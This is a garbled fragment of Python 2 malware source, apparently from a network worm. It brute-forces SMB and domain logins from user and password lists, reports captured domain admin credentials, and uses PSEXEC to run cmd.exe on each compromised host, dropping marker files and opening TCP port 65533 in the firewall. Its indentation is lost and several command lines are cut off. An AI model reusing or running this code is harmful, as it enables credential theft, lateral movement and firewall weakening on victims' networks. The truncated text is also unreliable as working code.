 def tzdbloFq(ip,fr):
if len(domainsmb)!=0:
print "got domain admin pwd"
print "psexec:"+domainsmb[0].split("*")[0]+" "+domainsmb[0].split("*")[1]+" "+domainsmb[0].split("*")[2]
if PSEXEC(ee2,dl,'cmd.exe /c echo "*" >c:\\windows\\temp\\doadmin.txt&netsh firewall add portopening tcp 65533
print "SMBdomain admin Succ! "+ip
num=num+1
return
for d in domainlist:
if d=='':
for u in userlist2:
for p in passlist:
if u=='' and p!='':
continue
if PSEXEC(ee2,dl,'cmd.exe /c echo "*" >c:\\windows\\temp\\ipc.txt&netsh firewall add portopening tcp 65533
print "SMB Succ!:"+u+" "+p+d
smbs=1
num=num+1
return
else:
for u in domainuser:
if u!='':
for p in domainpass:
if p!='':
print 'exp_domain:'+ip+dl+u+p+d
if PSEXEC(ee2,dl,'cmd.exe /c echo "*" >c:\\windows\\temp\\domain.txt&netsh firewall add portopening tcp 6
print "SMB domain Succ!"+u+" "+p+d
smbs=1